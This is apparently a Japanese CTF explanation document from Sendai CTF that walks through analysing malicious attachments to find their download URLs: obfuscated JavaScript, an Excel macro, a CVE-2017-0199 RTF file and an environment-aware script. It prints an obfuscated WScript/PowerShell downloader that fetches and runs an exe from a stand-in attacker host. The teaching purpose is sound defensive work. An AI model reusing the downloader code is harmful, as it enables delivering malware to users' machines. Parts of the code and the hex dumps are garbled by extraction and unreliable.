

# 問題解説 Malware

# 平成30年11月10日 仙台CTF推進プロジェクト 五十嵐 良一

Copyright (C) 2018 Sendai CTF. All Rights Reserved. https://www.sendai-ctf.org/



問題1

[シナリオ]

最近、毎日のように、複数の社員から、不審メールが届いたとの通報があります。毎回、 受信者ごとにメールの差出人、件名、本文などはランダムに設定されています。添付ファ イル名もランダムに設定されていますが、受信日が同じであれば、ファイルの内容(ハッ シュ値)は同じであり、開封すると不審な通信が発生します。

さて、本日も不審メールが届いたとの通報がありました。あなたは、添付ファイルを解析 し、不審通信先を確認することとしました。

(事例1)

難読化されたJavascriptを解析し、通信先を特定してください。

[フラグ]

不審通信先のURL(半角、小文字)
 例:http://www.example.com/aaa.exe

- 仮想環境などでコードを実行することで、通信先を特定できます。
- このJava Scriptは、文字列として認識する部分を読みづらく加工しているだけなので、
   コツコツと手作業で修正することでも、通信先を特定できます。
- var AbCdEfg = WScript.CreateObject("W4wt93qS4wt93qc4wt93qr4wt93qi4wt93qp4wt 93qt4wt93q".replace(/4wt93q/g, "") + ".Sh" + "ell");
- **2.** var paranum = **0**;
- codestr = "powershell.exe \$cHPNC8 = 'XmqRLtY';\$a = 'Msxml' + '2.XML' + 'HTTP';\$D9
  Bkpiq = 'zwfnxFQn';\$b = 'ADO' + 'DB.' + 'Stream';\$ViXHtaa = 'afPaNR';\$c = 'G' + 'E' + '
  T';\$y6Zs8i = 'y9Nhj';\$d = 1 1 + 1;\$arfRq = 'Zret8';\$hr = New-Object -ComObject \$a;\$X
  b9C3z = 'WipMlqo1';\$ab = New-Object -ComObject \$b;\$OWNniyp3 = 'okFmlbcF';\$pat
  h = \$env:temp + '¥797.exe';\$MeDUZLzU = 'ViEEyiDt';\$hr.open(\$c, 'h'+'Tt'+'p:' +'
  /' + 'AsYS'+'scr' + 'IPt.send'+ 'aictf-attacker.EXa'+'mpLE/1'+'00.e'+'xe',
  0);\$Bkmnlhm = 'IMglhJCD';\$hr.send();\$OIUroA = 'ovwJO';\$Zb3f7RVj2 = 'AyWGheD';
  \$EUKnRQ = 'eq9G6';\$iMifuyL = 't9tGnMuT';\$ab.open();\$PaLGhJEr = 'Cf9IVfd';\$ab.typ
  e = \$d;\$qiEHJ = '
  Vetofile(\$path);\$u
  = 'W1tBds';\$Law
  2p = 'YWgPSR2Y';\$yGEJIa7O = 'IWqvE';Start-Process \$path;";
  4. AbCdEfg.Run(codestr, paranum);



#### (事例2)

エクセルマクロ形式ダウンローダーを解析し、通信先を特定してください。

[フラグ]

不審通信先のURL(半角、小文字)
 例:http://www.example.com/aaa.exe

- エクセルに埋め込まれているマクロを閲覧することで、通信先を特定できます。
- エクセルがインストールされていない場合は、「olevba.py」を利用することで、マクロを 抽出することができます。





#### 問題3

#### (事例3)

細工されたワード文書を解析し、通信先を特定してください。

ヒント:このワード文書は、CVE-2017-0199の脆弱性攻撃を悪用するために作成されたもののようです。

#### [フラグ]

不審通信先のURL(半角、小文字)
 例:http://www.example.com/aaa.exe

- CVE-2017-0199の脆弱性攻撃コードは、RTFにOLEで埋め込まれています。
- 「rtfdump.py」でワード文書に埋め込まれているOLEを抽出・解析することで、通信先を特定することができます。

| C:¥work>rtfdump.py -f O<br>226 Level 4 c=<br>252 Level 2 c=                                                                                                    | 人事速報.doc<br>0 p=000038e8 l= 5506 h= 5448 b= 0 0<br>0 p=0000958d l= 3226 h= 3184 b= 0 0                                                              | u= 0 ¥*¥objdata<br>u= 0 ¥*¥datastore |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| C:¥work>rtfdump.py -s 2<br>00000000: 01 05 00 00 02 0<br>00000010: 4C 69 6E 6B 00 0<br>00000020: 00 D0 CF 11 E0 0<br>00000030: 00 00 00 00 00 00<br>00000040: 00 06 00 00 00 0<br>(中略)<br>00000960: 00 32 00 68 74 7<br>00000970: 6C 6E 2E 73 65 0                                                                                                    | 26 -H 人事速報.doc         00 00 00 09 00 00 00 4F 4C 45 32         00 00 00 00 00 00 00 00 00 00 00 00 00                                              | /u<br>++                             |
| 00000980:       61       63       6B       65       72       2         00000990:       65       2E       68       74       61       0         000009A0:       00       74       00       70       00       2         000009B0:       00       64       00       76       00       0         000009C0:       00       6E       00       64       00       0         000009D0:       00       61       00       74       00       0         (以下略)       00       00       00       00       00       00       0 | E 65 78 61 6D 70 6C 65 2F 67 6F acker. example/<br>00 00 BB BB CC CC 32 00 68 00 74 e. hta ##7772. h. t<br>FLAG<br>http://wordvuln.sendaictf-attack | ker.example/goe.hta                  |



(事例4)

難読化されたJavascriptを解析し、通信先を特定してください。

なお、このマルウェアは、パソコンの動作環境をチェックし、ある条件を満たした場合にの み動作するようです。

[フラグ]

- 不審通信先のURL(半角、小文字) 例:http://www.example.com/aaa.exe

- 難読化されて読みづらいスクリプトですが、「eval」、「Run」など、文字列をコードとして 実行するための命令を探し出し、文字列として表示するコードに書き換えます。
- JdECvqCzY.Run(Gl7vle, RZK2EK);
- WScript.Echo(GI7vle);



FLAG http://fj.sendaictf-attacker.com/200.bin